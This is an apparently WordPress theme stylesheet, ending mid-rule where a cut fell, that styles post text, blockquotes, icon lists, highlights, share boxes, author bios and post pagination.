.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr,
.wpb_text_column h1, .wpb_text_column h2, .wpb_text_column h3, .wpb_text_column h4, .wpb_text_column h5, .wpb_text_column h6, .wpb_text_column hr,
.elementor-text-editor h1, .elementor-text-editor h2, .elementor-text-editor h3, .elementor-text-editor h4, .elementor-text-editor h5, .elementor-text-editor h6, .elementor-text-editor hr,
.woocommerce .page-description h1, .woocommerce .page-description h2, .woocommerce .page-description h3, .woocommerce .page-description h4, .woocommerce .page-description h5, .woocommerce .page-description h6, .woocommerce .page-description hr {
margin-bottom: 17px;
}
.post-entry .elementor-widget-text-editor p,
.elementor-widget-text-editor p,
.elementor-widget-text-editor .widget ul li {
font-size: inherit;
line-height: inherit;
font-family: inherit;
font-weight: inherit;
color: inherit;
}
.post-entry p,
.wpb_text_column p,
.woocommerce .page-description p {
margin-bottom: 17px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6,
.wpb_text_column h1, .wpb_text_column h2, .wpb_text_column h3, .wpb_text_column h4, .wpb_text_column h5, .wpb_text_column h6,
.woocommerce .page-description h1, .woocommerce .page-description h2, .woocommerce .page-description h3, .woocommerce .page-description h4, .woocommerce .page-description h5, .woocommerce .page-description h6 {
color: var(--pcheading-cl);
letter-spacing: 0;
line-height: 1.3em;
}
.post-entry h1,
.wpb_text_column h1,
.elementor-text-editor h1,
.woocommerce .page-description h1 {
font-size: 24px;
}
.post-entry h2,
.wpb_text_column h2,
.elementor-text-editor h2,
.woocommerce .page-description h2 {
font-size: 22px;
}
.post-entry h3,
.wpb_text_column h3,
.elementor-text-editor h3,
.woocommerce .page-description h3 {
font-size: 20px;
}
.post-entry h4,
.wpb_text_column h4,
.elementor-text-editor h4,
.woocommerce .page-description h4 {
font-size: 18px;
}
.post-entry h5,
.wpb_text_column h5,
.elementor-text-editor h5,
.woocommerce .page-description h5 {
font-size: 16px;
}
.post-entry h6,
.wpb_text_column h6,
.elementor-text-editor h6,
.woocommerce .page-description h6 {
font-size: 14px;
}
.post-entry hr,
.wpb_text_column hr,
.elementor-text-editor hr,
.woocommerce .page-description hr {
border: 0;
height: 0;
border-bottom: 1px solid #dedede;
clear: both;
}
.post-password-form input[type="text"],
.post-password-form input[type="email"],
.post-password-form input[type="password"],
.post-password-form input[type="number"] {
padding: 9px 20px;
border: 1px solid #DEDEDE;
margin-bottom: 28px;
font-size: 12px;
font-weight: normal;
font-family: var(--pcbody-font);
max-height: 50px;
outline: none;
height: 36px;
line-height: 36px;
}
.post-password-form input[type="submit"] {
padding: 0 20px;
border: none;
background: #313131;
color: #fff;
cursor: pointer;
outline: none;
text-transform: uppercase;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
height: 36px;
line-height: 36px;
margin-left: 5px;
}
.post-password-form input[type="submit"]:hover {
opacity: 0.85;
}
.post-entry blockquote,
.wpb_text_column blockquote,
.woocommerce .page-description blockquote {
padding: 0;
position: relative;
margin: 0 0 20px 0;
}
.post-entry blockquote,
.post-entry blockquote p,
.wpb_text_column blockquote,
.wpb_text_column blockquote p,
.woocommerce .page-description blockquote,
.woocommerce .page-description blockquote p {
font-size: 16px;
color: #888;
font-style: italic;
line-height: 1.7;
text-align: left;
}
.post-entry blockquote p,
.wpb_text_column blockquote p,
.woocommerce .page-description blockquote p {
margin: 0;
}
.post-entry blockquote,
.wpb_text_column blockquote,
.woocommerce .page-description blockquote {
position: relative;
padding: 0 0 0 46px;
border: none;
overflow: hidden;
}
.post-entry .wp-block-quote,
.wpb_text_column .wp-block-quote,
.woocommerce .page-description .wp-block-quote {
padding-left: 1em;
border-left: 4px solid #000;
}
.post-entry blockquote:before,
.wpb_text_column blockquote:before,
.woocommerce .page-description blockquote:before {
color: var(--pcaccent-cl);
content: '“';
font-family: 'Playfair Display SC', serif;
font-size: 64px;
font-weight: 900;
line-height: 1;
font-style: normal;
position: absolute;
top: -4px;
left: 0;
}
.post-entry blockquote cite,
.post-entry blockquote .author,
.wpb_text_column blockquote cite,
.wpb_text_column blockquote .author,
.woocommerce .page-description blockquote cite,
.woocommerce .page-description blockquote .author {
display: block;
font-size: 12px;
text-transform: uppercase;
margin-top: 7px;
color: var(--pcaccent-cl);
font-style: normal;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
overflow: hidden;
text-align: left;
position: relative;
z-index: 1;
}
.post-entry blockquote .author span,
.wpb_text_column blockquote .author span,
.woocommerce .page-description blockquote .author span {
position: relative;
display: inline-block;
padding: 0 10px 0 0;
}
.post-entry blockquote .author span:after,
.wpb_text_column blockquote .author span:after,
.woocommerce .page-description blockquote .author span:after {
content: "";
position: absolute;
top: 50%;
width: 90px;
height: 1px;
background: var(--pcaccent-cl);
left: 100%;
opacity: 0.8;
}
.penci-single-link-pages {
display: block;
width: 100%;
}
.penci-single-link-pages:before,
.penci-single-link-pages:after {
content: "";
display: table;
clear: both;
}
.penci-single-link-pages a {
display: inline-block;
margin: 0 4px 5px 4px;
padding: 4px 7px;
line-height: 1;
border: 1px solid;
color: inherit;
text-decoration: none !important;
transition: all 0.3s;
-webkit-transition: all 0.3s;
}
.penci-single-link-pages a:hover {
opacity: 0.7;
}
.elementor-widget-table-of-contents .elementor-toc__header-title {
margin-bottom: 0;
}
.post-entry .elementor-widget-table-of-contents ul,
.post-entry .elementor-widget-table-of-contents ol {
padding: 0;
margin-bottom: 0;
}
.post-entry .elementor-widget-table-of-contents ul li,
.post-entry .elementor-widget-table-of-contents ol li {
list-style-type: none;
} .post-entry.blockquote-style-2 blockquote {
background: #f5f5f5;
padding: 10px 20px 10px 24px;
}
.post-entry.blockquote-style-2 blockquote:before {
content: '';
left: 0;
position: absolute;
height: 100%;
top: 0;
width: 4px;
background: var(--pcaccent-cl);
}
.post-entry.blockquote-style-2 .author span {
padding: 0 0 0 30px;
}
.post-entry.blockquote-style-2 .author span:after {
width: 20px;
left: 0;
}
.penci-pullqoute.align-left {
max-width: 460px;
float: left;
width: 100%;
margin-right: 20px;
}
.penci-pullqoute.align-right {
max-width: 460px;
float: right;
width: 100%;
margin-left: 20px;
}
.post-entry ul, .post-entry ol,
.elementor-text-editor ul,
.elementor-text-editor ol,
.woocommerce .page-description ul,
.woocommerce .page-description ol {
padding-left: 36px;
margin-bottom: 20px;
}
.post-entry .penci-sidebar-content ul, .post-entry .penci-sidebar-content ol,
.elementor-text-editor .penci-sidebar-content ul,
.elementor-text-editor .penci-sidebar-content ol,
.woocommerce .page-description .penci-sidebar-content ul,
.woocommerce .page-description .penci-sidebar-content ol {
padding-left: 0;
margin-bottom: 0;
}
.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before {
background-color: transparent !important;
}
.post-entry ol ol,
.post-entry ul ul,
.post-entry ul ol,
.post-entry ol ul,
.elementor-text-editor ol ol,
.elementor-text-editor ul ul,
.elementor-text-editor ul ol,
.elementor-text-editor ol ul,
.woocommerce .page-description ul ul,
.woocommerce .page-description ol ul,
.woocommerce .page-description ol ol,
.woocommerce .page-description ul ol {
margin: 2px 0;
padding-left: 22px;
}
.post-entry .penci-sidebar-content ol ol,
.post-entry .penci-sidebar-content ul ul,
.post-entry .penci-sidebar-content ul ol,
.post-entry .penci-sidebar-content ol ul,
.elementor-text-editor .penci-sidebar-content ol ol,
.elementor-text-editor .penci-sidebar-content ul ul,
.elementor-text-editor .penci-sidebar-content ul ol,
.elementor-text-editor .penci-sidebar-content ol ul,
.woocommerce .page-description .penci-sidebar-content ul ul,
.woocommerce .page-description .penci-sidebar-content ol ul,
.woocommerce .page-description .penci-sidebar-content ol ol,
.woocommerce .page-description .penci-sidebar-content ul ol {
margin: 0;
padding-left: 0;
}
.post-entry ul li,
.elementor-text-editor ul li,
.woocommerce .page-description ul li {
margin-bottom: 6px;
position: relative;
list-style-type: square;
line-height: 1.7;
}
.post-entry ol li,
.elementor-text-editor ol li,
.woocommerce .page-description ol li {
margin-bottom: 2px;
list-style: decimal;
}
.post-entry .penci-sidebar-content ul li,
.elementor-text-editor .penci-sidebar-content ul li,
.woocommerce .page-description .penci-sidebar-content ul li,
.post-entry .penci-sidebar-content ol li,
.elementor-text-editor .penci-sidebar-content ol li,
.woocommerce .page-description .penci-sidebar-content ol li {
list-style-type: none;
}
.post-entry ul.wp-block-gallery,
.post-entry ol.wp-block-gallery {
padding: 0;
}
.sticky.post .post-header {
border: 1px dashed #ddd;
padding: 20px 0;
}
.bypostauthor {
}
.post-entry table {
width: 100%;
margin-bottom: 22px;
border-collapse: collapse;
border-left: 1px solid var(--pcborder-cl);
border-right: 1px solid var(--pcborder-cl);
border-top: 1px solid var(--pcborder-cl);
}
.post-entry td, .post-entry th {
padding: 12px;
border-bottom: 1px solid var(--pcborder-cl);
border-color: var(--pcborder-cl);
}
.post-entry th {
font-weight: bold;
}
.post-entry em strong {
font-style: italic;
} .pencisc-button, .post-entry .pencisc-button,
.woocommerce-product-details__short-description .pencisc-button {
border: none;
border-radius: 0;
background: var(--pcaccent-cl);
color: #fff;
line-height: 1.3;
padding: 10px 20px;
text-align: center;
transition: all .25s;
font-size: 14px;
text-transform: uppercase;
cursor: pointer;
display: inline-block;
text-decoration: none !important;
}
.pencisc-button i {
margin-right: 5px;
}
.pencisc-button.pencisc-icon-right i {
margin: 0 0 0 5px;
}
.pencisc-align-right {
float: right;
margin: 5px 0 20px 20px;
}
.pencisc-align-left {
float: left;
margin: 5px 20px 20px 0;
}
.pencisc-button.pencisc-full, .post-entry .pencisc-button.pencisc-full,
.woocommerce-product-details__short-description .pencisc-button.pencisc-full {
display: block;
width: 100%;
margin-left: 0;
margin-right: 0;
}
.pencisc-button, .post-entry .pencisc-button.pencisc-small,
.woocommerce-product-details__short-description .pencisc-button.pencisc-small {
padding: 7px 12px;
font-size: 12px;
}
.pencisc-button, .post-entry .pencisc-button.pencisc-large,
.woocommerce-product-details__short-description .pencisc-button.pencisc-large {
padding: 15px 30px;
font-size: 18px;
}
ul.penci_list_shortcode {
list-style: none !important;
list-style-type: none !important;
}
.post-entry ul.penci_list_shortcode,
.elementor-text-editor ul.penci_list_shortcode,
.woocommerce .page-description ul.penci_list_shortcode {
padding-left: 19px;
}
.penci_list_shortcode li {
position: relative;
list-style: none !important;
padding-left: 20px !important;
}
.penci_list_shortcode li:before {
color: var(--pcaccent-cl);
content: "\f00c" !important;
width: 20px !important;
height: auto !important;
margin-left: -20px;
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: none;
background: none !important;
transform: none !important;
opacity: 1 !important;
position: static !important;
border: none !important;
}
.penci_list_shortcode.penci_list-starlist li:before {
content: "\f005" !important;
}
.penci_list_shortcode.penci_list-pluslist li:before {
content: "\f0fe" !important;
}
.penci_list_shortcode.penci_list-minuslist li:before {
content: "\f146" !important;
}
.penci_list_shortcode.penci_list-editlist li:before {
content: "\f044" !important;
}
.penci_list_shortcode.penci_list-asterisklist li:before {
content: "\f069" !important;
}
.penci_list_shortcode.penci_list-thumbuplist li:before {
content: "\f164" !important;
}
.penci_list_shortcode.penci_list-folderlist li:before {
content: "\f07b" !important;
}
.penci_list_shortcode.penci_list-thumbdownlist li:before {
content: "\f165" !important;
}
.penci_list_shortcode.penci_list-heartlist li:before {
content: "\f004" !important;
}
.penci-highlight-black {
-webkit-transition: color 0.3s;
-moz-transition: color 0.3s;
-o-transition: color 0.3s;
transition: color 0.3s;
background-color: rgba(0, 0, 0, 0.8);
padding: 2px 0;
margin: 0 7px 0 8px;
box-shadow: 6px 0 0 rgba(0, 0, 0, 0.8), -8px 0 0 rgba(0, 0, 0, 0.8);
color: gray;
}
.penci-highlight-black:hover {
color: #fff;
}
.penci-highlighted-black {
background-color: rgba(0, 0, 0, 0.8);
padding: 2px 0;
margin: 0 7px 0 8px;
box-shadow: 6px 0 0 rgba(0, 0, 0, 0.8), -8px 0 0 rgba(0, 0, 0, 0.8);
color: #fff;
}
.penci-highlighted-red {
background-color: red;
padding: 2px 0;
margin: 0 7px 0 8px;
box-shadow: 6px 0 0 #ff0000, -8px 0 0 red;
color: #fff;
}
.penci-highlighted-blue {
background-color: #3f51b5;
padding: 2px 0;
margin: 0 7px 0 8px;
box-shadow: 6px 0 0 #3f51b5, -8px 0 0 #3f51b5;
color: #fff;
}
.penci-highlighted-green {
background-color: green;
padding: 2px 0;
margin: 0 7px 0 8px;
box-shadow: 6px 0 0 #008000, -8px 0 0 green;
color: #fff;
}
.penci-highlighted-yellow {
background-color: #ffcb00;
padding: 2px 0;
margin: 0 7px 0 8px;
box-shadow: 6px 0 0 #ffcb00, -8px 0 0 #ffcb00;
color: #fff;
}
.penci-highlighted-pink {
background-color: #ffc0cb;
padding: 2px 0;
margin: 0 7px 0 8px;
box-shadow: 6px 0 0 #ffc0cb, -8px 0 0 #ffc0cb;
color: #fff;
}
.penci-tpadding-0,
.penci-tpadding-1,
.penci-tpadding-2,
.penci-tpadding-3,
.penci-tpadding-4,
.penci-tpadding-5,
.penci-tpadding-6,
.penci-tpadding-7 {
display: block;
margin-bottom: 17px;
}
.penci-tpadding-1 {
padding-left: 0;
padding-right: 5%;
}
.penci-tpadding-2 {
padding-left: 5%;
padding-right: 0;
}
.penci-tpadding-3 {
padding-left: 5%;
padding-right: 5%;
}
.penci-tpadding-4 {
padding-left: 5%;
padding-right: 10%;
}
.penci-tpadding-5 {
padding-left: 10%;
padding-right: 5%;
}
.penci-tpadding-6 {
padding-left: 10%;
padding-right: 10%;
}
.penci-tpadding-7 {
padding-left: 15%;
padding-right: 15%;
}
@media (max-width: 767px) {
.penci-tpadding-0,
.penci-tpadding-1,
.penci-tpadding-2,
.penci-tpadding-3,
.penci-tpadding-4,
.penci-tpadding-5,
.penci-tpadding-6,
.penci-tpadding-7 {
padding-left: 3% !important;
padding-right: 3% !important;
}
}
.penci-dropcap-box {
float: left;
display: block;
background-color: var(--pcaccent-cl);
color: #fff;
text-align: center;
text-transform: uppercase;
min-width: 56px;
font-size: 48px;
line-height: 50px;
margin: 6px 13px 0 0;
padding: 3px 13px;
}
.penci-dropcap-box-outline {
float: left;
display: block;
background-color: transparent !important;
text-align: center;
text-transform: uppercase;
border: 2px solid var(--pcaccent-cl);
color: var(--pcaccent-cl);
min-width: 56px;
font-size: 48px;
line-height: 50px;
margin: 6px 13px 0 0;
padding: 3px 13px;
}
.penci-dropcap-circle {
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
float: left;
display: block;
background-color: var(--pcaccent-cl);
color: #fff;
text-align: center;
text-transform: uppercase;
min-width: 56px;
font-size: 48px;
line-height: 50px;
margin: 6px 13px 0 0;
padding: 3px 13px;
}
.penci-dropcap-circle-outline {
float: left;
display: block;
background-color: transparent !important;
text-align: center;
text-transform: uppercase;
border: 2px solid var(--pcaccent-cl);
color: var(--pcaccent-cl);
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
min-width: 56px;
font-size: 48px;
line-height: 50px;
margin: 6px 13px 0 0;
padding: 3px 13px;
}
.penci-dropcap-regular {
float: left;
display: block;
text-align: center;
text-transform: uppercase;
background-color: transparent !important;
color: var(--pcaccent-cl);
font-size: 68px;
line-height: 68px;
margin: 0 13px 0 0;
padding: 0;
}
.penci-dropcap-bold {
float: left;
display: block;
text-align: center;
text-transform: uppercase;
background-color: transparent !important;
color: var(--pcaccent-cl);
font-weight: bold;
font-size: 68px;
line-height: 68px;
margin: 0 13px 0 0;
padding: 0;
} .penci-ilrelated-posts {
margin: 20px 0;
overflow: hidden;
padding: 17px 20px;
border: 1px solid var(--pcborder-cl);
}
.penci-ilrelated-posts.pcilrt-left {
float: left;
margin: 5px 20px 20px 0;
max-width: 360px;
width: 100%;
}
.penci-ilrelated-posts.pcilrt-right {
float: right;
margin: 5px 0 20px 20px;
max-width: 360px;
width: 100%;
}
.pcilrp-heading {
margin-bottom: 20px;
text-align: left;
}
.pcilrp-heading span {
font-size: 18px;
line-height: 1.3;
display: block;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
color: var(--pcheading-cl);
letter-spacing: 0;
padding-bottom: 10px;
position: relative;
}
.pcilrp-heading span:after {
content: '';
width: 50px;
border-top: 1px solid var(--pcaccent-cl);
display: block;
position: absolute;
bottom: 0;
left: 0;
}
.pcilrph-align-center {
text-align: center;
}
.pcilrph-align-center span:after {
left: 50%;
margin-left: -25px;
}
.pcilrph-align-right {
text-align: right;
}
.pcilrph-align-right span:after {
left: auto;
right: 0;
}
.penci-ilrelated-posts ul.pcilrp-content {
margin-bottom: 0 !important;
}
.penci-ilrelated-posts.pcilrt-grid ul.pcilrp-content li {
line-height: unset;
}
.penci-ilrelated-posts.pcilrt-list ul.pcilrp-content {
padding-left: 18px;
}
.penci-ilrelated-posts.pcilrt-list ul.pcilrp-content li {
line-height: 1.6;
}
.penci-ilrelated-posts.pcilrt-list ul.pcilrp-content li:last-child {
margin-bottom: 0;
}
.penci-ilrelated-posts ul.pcilrp-content li.pcilrp-item-grid {
list-style-type: none;
}
.pcilrt-grid .pcilrp-content {
padding: 0 !important;
margin-left: -10px;
margin-right: -10px;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.pcilrt-grid .pcilrp-item-grid {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
padding: 0 10px;
margin-bottom: 20px;
}
.pcilrt-grid .pcilrp-item-hidethumb {
margin-bottom: 8px;
}
.pcilrt-grid.pcilrt-col-2 .pcilrp-item-grid {
flex: 0 0 50%;
}
.pcilrt-grid.pcilrt-col-3 .pcilrp-item-grid {
flex: 0 0 33.3333%;
}
.pcilrt-grid .pcilrp-content > .pcilrp-item-grid:last-child {
margin-bottom: 0;
}
@media only screen and (min-width: 961px) {
.pcilrt-col-3 .pcilrp-content > .pcilrp-item-grid:nth-last-of-type(2),
.pcilrt-col-3 .pcilrp-content > .pcilrp-item-grid:nth-last-of-type(3) {
margin-bottom: 0;
}
}
@media only screen and (min-width: 768px) {
.pcilrt-col-2 .pcilrp-content > .pcilrp-item-grid:nth-last-of-type(2) {
margin-bottom: 0;
}
}
@media only screen and (max-width: 960px) {
.pcilrt-grid.pcilrt-col-3 .pcilrp-item-grid {
flex: 0 0 100%;
}
}
@media only screen and (max-width: 767px) {
.pcilrt-grid.pcilrt-col-2 .pcilrp-item-grid {
flex: 0 0 100%;
}
.penci-ilrelated-posts.pcilrt-left,
.penci-ilrelated-posts.pcilrt-right {
max-width: 100%;
}
}
.pcilrt-grid .pcilrp-flex {
display: flex;
-ms-flex-wrap: wrap;
align-items: center;
width: 100%;
}
.pcilrp-flex .pcilrp-thumb {
flex: 0 0 90px;
margin-right: 20px;
transition: all 0.3s;
}
.pcilrp-flex .pcilrp-body {
flex: 0 0 calc(100% - 110px);
}
.pcilrp-item-hidethumb .pcilrp-flex .pcilrp-body {
flex: 0 0 100%;
}
.pcilrt-thumbright .pcilrp-flex .pcilrp-thumb {
order: 2;
margin: 0 0 0 20px;
}
.pcilrp-flex .pcilrp-thumb:hover {
opacity: 0.85;
}
.pcilrp-item-grid .pcilrp-title {
line-height: 1.35;
}
.penci-ilrelated-posts .pcilrp-item-grid .pcilrp-title a {
color: var(--pctext-cl);
line-height: 1.4;
text-decoration: none;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
font-size: 14px;
}
.penci-ilrelated-posts .pcilrp-item-grid .pcilrp-title a:hover {
color: var(--pcaccent-cl);
}
.pcilrp-meta {
margin-top: 5px;
font-size: 13px;
color: var(--pcmeta-cl);
line-height: 1.3;
}
.pcilrp-meta span {
margin-right: 10px;
font-size: inherit;
color: inherit;
}
.pcilrp-meta span:last-child {
margin-right: 0;
}
.pcilrp-meta i {
margin-right: 5px;
opacity: 0.8;
} .gird-post-share {
margin-top: 9px;
position: relative;
text-align: center;
}
.gird-list-posts-share {
background: #fff;
display: inline-block;
padding-right: 11px;
position: relative;
padding-left: 11px;
}
.gird-post-share:before {
position: absolute;
width: 100%;
top: 9px;
height: 1px;
content: "";
left: 0;
border-top: 1px solid #e9e9e9;
border-bottom: 1px solid #e9e9e9;
}
.gird-post-share a {
margin: 0 4px;
font-size: 14px;
color: #939393;
}
.gird-post-share a:hover {
color: var(--pcaccent-cl);
}
.gird-post-share .gird-list-posts-share a:first-child {
margin-left: 0;
}
.share-box-grid.share-box-comments i {
font-size: 15px;
} .tags-share-box {
display: table;
width: 100%;
margin: 0;
position: relative;
padding: 19px 160px 18px 0;
clear: both;
border-top: 1px solid #DEDEDE;
font-size: 14px;
}
.tags-share-box.center-box {
text-align: center;
padding: 15px 0;
}
.tags-share-box.hide-tags.page-share {
text-align: center;
padding: 16px 0;
position: relative;
border-bottom: 1px solid #DEDEDE;
margin-bottom: -1px;
}
.tags-share-box.hide-tags.page-share.tags-share-box-2_3 {
padding: 6px 20px;
}
.tags-share-box.hide-tags.page-share .list-posts-share {
vertical-align: middle;
line-height: 16px;
}
.tags-share-box.share-box-border-bot {
border-bottom: 1px solid var(--pcborder-cl);
}
.post-tags {
display: block;
position: relative;
z-index: 10;
color: #888;
margin-bottom: 0;
line-height: 1.4;
margin-top: 31px;
}
.post-tags > span {
display: inline-block;
text-transform: uppercase;
margin: 0 12px 0 0;
font-style: italic;
color: #888;
}
.post-tags > span i {
vertical-align: bottom;
}
.container-single .post-entry .post-tags a {
text-transform: uppercase;
color: #888;
padding: 6px 12px 5px;
margin-right: 8px;
margin-bottom: 8px;
display: inline-block;
font-size: 11px !important;
background: none;
border: 1px solid #DEDEDE;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
outline: none;
font-weight: normal;
line-height: 1.2;
}
.container-single .post-entry .post-tags a:hover {
background: var(--pcaccent-cl);
color: #fff;
border-color: var(--pcaccent-cl);
text-decoration: none;
}
.post-share {
display: inline-block;
position: absolute;
z-index: 10;
right: 0;
top: 20px;
}
.nc_socialPanel .nc_tweetContainer a.nc_tweet,
.swp_social_panel .nc_tweetContainer a.nc_tweet {
color: #fff;
}
.tags-share-box.center-box .post-share,
.tags-share-box.hide-tags.page-share .post-share {
position: static;
}
.tags-share-box.hide-tags.page-share .share-title {
font-size: 12px;
text-transform: uppercase;
color: #313131;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
margin-right: 5px;
}
.post-share .count-number-like {
font-weight: bold;
font-style: italic;
font-size: 13px;
color: var(--pcaccent-cl);
vertical-align: top;
}
.post-share .list-posts-share {
display: inline-block;
vertical-align: top;
}
.post-share a {
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
font-size: 14px;
margin: 0 0 0 10px;
color: #313131;
display: inline-block;
vertical-align: top;
position: relative;
}
.post-share.hide-like-count .list-posts-share a:first-child {
margin-left: 0;
}
.post-share a:hover,
.post-share a.liked {
color: var(--pcaccent-cl);
}
.post-share a.penci-post-like {
margin-left: 5px;
}
.tags-share-box .single-comment-o {
color: #888;
}
.tags-share-box .single-comment-o i {
margin-right: 5px;
}
.tags-share-box .single-comment-o:after,
.post-share a.penci-post-like:after {
content: "";
display: inline-block;
width: 1px;
height: 12px;
margin: 4px 6px 0 20px;
vertical-align: top;
border: none;
background-color: #dedede;
}
.tags-share-box .single-comment-o:after {
margin-right: 20px;
}
.tags-share-box .single-comment-o.hide-comments-o:after {
display: none;
content: none;
}
.post-share a .dt-share {
position: absolute;
display: inline-block;
font-size: 9px;
font-family: var(--pchead-font);
font-weight: normal;
background: #313131;
color: #fff;
height: 20px;
white-space: nowrap;
line-height: 20px;
text-align: center;
z-index: 20;
bottom: -45px;
width: 60px;
left: 50%;
margin-left: -30px;
opacity: 0;
visibility: hidden;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
}
.post-share a:hover .dt-share {
opacity: 1;
bottom: -30px;
visibility: visible;
}
.post-share a .dt-share:before {
position: absolute;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 7px solid #313131;
content: "";
top: -7px;
left: 50%;
margin-left: -4px;
}
article.page.type-page {
margin-bottom: 60px;
}
.tags-share-box.tags-share-box-top {
border-bottom: 1px solid #DEDEDE;
margin-bottom: 33px;
}
@media only screen and (min-width: 959px) {
.penci-body-single-style-7:not(.penci-body-title-bellow ) .tags-share-box.tags-share-box-top,
.penci-body-single-style-3:not(.penci-body-title-bellow ) .tags-share-box.tags-share-box-top {
margin-top: 20px;
}
}
.tags-share-box.tags-share-box-2_3 {
border: 1px solid #DEDEDE;;
padding: 6px 20px;
}
.tags-share-box.tags-share-box-2_3 .post-share {
display: inline;
position: relative;
top: 0;
}
.tags-share-box.tags-share-box-2_3 .post-share .list-posts-share {
display: inline;
vertical-align: middle;
}
.tags-share-box.tags-share-box-2_3 .post-share:before,
.tags-share-box.tags-share-box-2_3 .post-share:after {
content: '';
width: 100%;
clear: both;
}
.tags-share-box.tags-share-box-2_3 + .post-author {
border-top: 0;
}
.tags-share-box.tags-share-box-2_3 .penci-social-share-text {
text-transform: uppercase;
font-weight: 700;
margin-right: 15px;
font-size: 14px;
top: 2px;
color: #111;
position: relative
}
.tags-share-box.tags-share-box-2_3 a.penci-post-like:after,
.tags-share-box.tags-share-box-2_3 a.penci-post-like:after {
content: none;
}
.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
.tags-share-box.tags-share-box-2_3 .post-share a {
color: #fff;
}
.tags-share-box.tags-share-box-2_3 .penci-svg-line {
vertical-align: middle;
transform: translateY(-1px);
-webkit-transform: translateY(-1px);
}
.tags-share-box.tags-share-box-2_3 .post-share-item {
display: inline-block;
margin: 5px 9px 5px 0;
font-weight: 400;
line-height: 32px;
text-align: left;
color: #fff;
text-transform: none;
height: 32px;
border: 0;
background-color: #111111;
padding: 0 12px;
transition: opacity .3s;
border-radius: 2px;
vertical-align: middle;
}
.tags-share-box-s2 .post-share .count-number-like,
.tags-share-box-s2 .post-share a,
.tags-share-box-s2 .post-share-item {
color: #fff !important;
}
.tags-share-box.tags-share-box-2_3 .post-share-plike {
vertical-align: bottom;
}
.tags-share-box.page-share .penci-social-share-text {
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
font-size: 12px;
text-transform: uppercase;
vertical-align: middle;
}
.tags-share-box.social-align-left {
text-align: left !important;
}
.tags-share-box.social-align-right {
text-align: right !important;
}
.tags-share-box.social-align-center {
text-align: center !important;
} .post-author {
margin: 0;
overflow: hidden;
padding: 38px 0 37px 0;
border-top: 1px solid var(--pcborder-cl);
}
.abio-style-2,
.abio-style-3,
.abio-style-4 {
padding: 20px;
border: 1px solid var(--pcborder-cl);
margin-bottom: 30px;
}
body.author .post-author {
padding: 20px 20px;
border: 1px solid var(--pcborder-cl);
margin-bottom: 40px;
}
.abio-style-3,
.abio-style-4 {
text-align: center;
}
.abio-style-4 {
margin-top: 80px;
overflow: visible;
}
.author-img {
float: left;
margin-right: 20px;
overflow: hidden;
}
.abio-style-3 .author-img,
.abio-style-4 .author-img {
display: block;
margin: 0 0 15px;
float: none !important;
}
.abio-style-4 .author-img {
margin-top: -70px;
}
.post-author .author-img img {
margin: 0;
border-radius: 100%;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
}
.abio-style-3 .author-img img,
.abio-style-4 .author-img img {
display: inline-block;
vertical-align: top;
border: 2px solid var(--pcborder-cl);
box-shadow: 0px 1px 2px 0px rgb(0 0 0 / 15%);
}
.bioimg-square .author-img img {
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
}
.bioimg-sround .author-img img {
border-radius: 15px;
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
}
.post-author .author-content {
margin-left: 120px;
}
.abio-style-3 .author-content,
.abio-style-4 .author-content {
margin-left: 0;
}
.author-content h5 {
font-size: 14px;
margin: 0 0 15px;
color: #313131;
display: block;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
text-transform: uppercase;
}
.author-content h5 a {
display: inline-block;
margin: 0;
color: #313131;
}
.author-content h5 a:hover {
color: var(--pcaccent-cl);
}
.author-content p {
margin-bottom: 16px;
}
.author-content .author-social {
font-size: 14px;
color: #313131;
margin-right: 10px;
}
.author-content .bio-social .author-social:last-child {
margin-right: 0;
}
.author-content .author-social:hover {
color: var(--pcaccent-cl);
}
.author-content .author-social i {
vertical-align: top;
} .post-pagination {
overflow: hidden;
margin: 0;
padding: 15px 0 15px;
border-top: 1px solid #DEDEDE;
}
.post-pagination .prev-post {
float: left;
width: 50%;
}
.post-pagination .next-post {
float: right;
text-align: right;
width: 50%;
}
.post-pagination span {
margin: 0;
display: inline-block;
color: #888;
}
.post-pagination span i {
font-size: 15px;
margin-right: 8px;
}
.post-pagination span i.fa-angle-double-right {
margin: 0 0 0 8px;
}
.post-pagination .arrow {
font-size: 64px;
color: #ddd;
line-height: 64px;
}
.post-pagination .prev-post .arrow {
float: left;
margin-right: 18px;
}
.post-pagination .next-post .arrow {
float: right;
margin-left: 18px;
}
.pagi-text {
margin-top: 6px;
}
.post-pagination h5 {
font-size: 14px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
padding: 0 25px 0 0;
position: relative;
text-transform: uppercase;
line-height: 1.4;
}
.post-pagination h5.next-title {
padding: 0 0 0 25px;
}
.post-pagination a {
color: #313131;
}
.post-pagination a:hover {
color: var(--pcaccent-cl);
}
.penci-post-nav-thumb {
display: inline-block;
float: left;
width: 56px;
height: 56px;
margin-right: 15px;
background-size: cover;
background-position: center center;
background-repeat: no repeat;
}
.penci-post-nav-thumb.nav-thumb-next {
float: right;
margin: 0 0 0 15px;
} .post-related {
overflow: hidden;
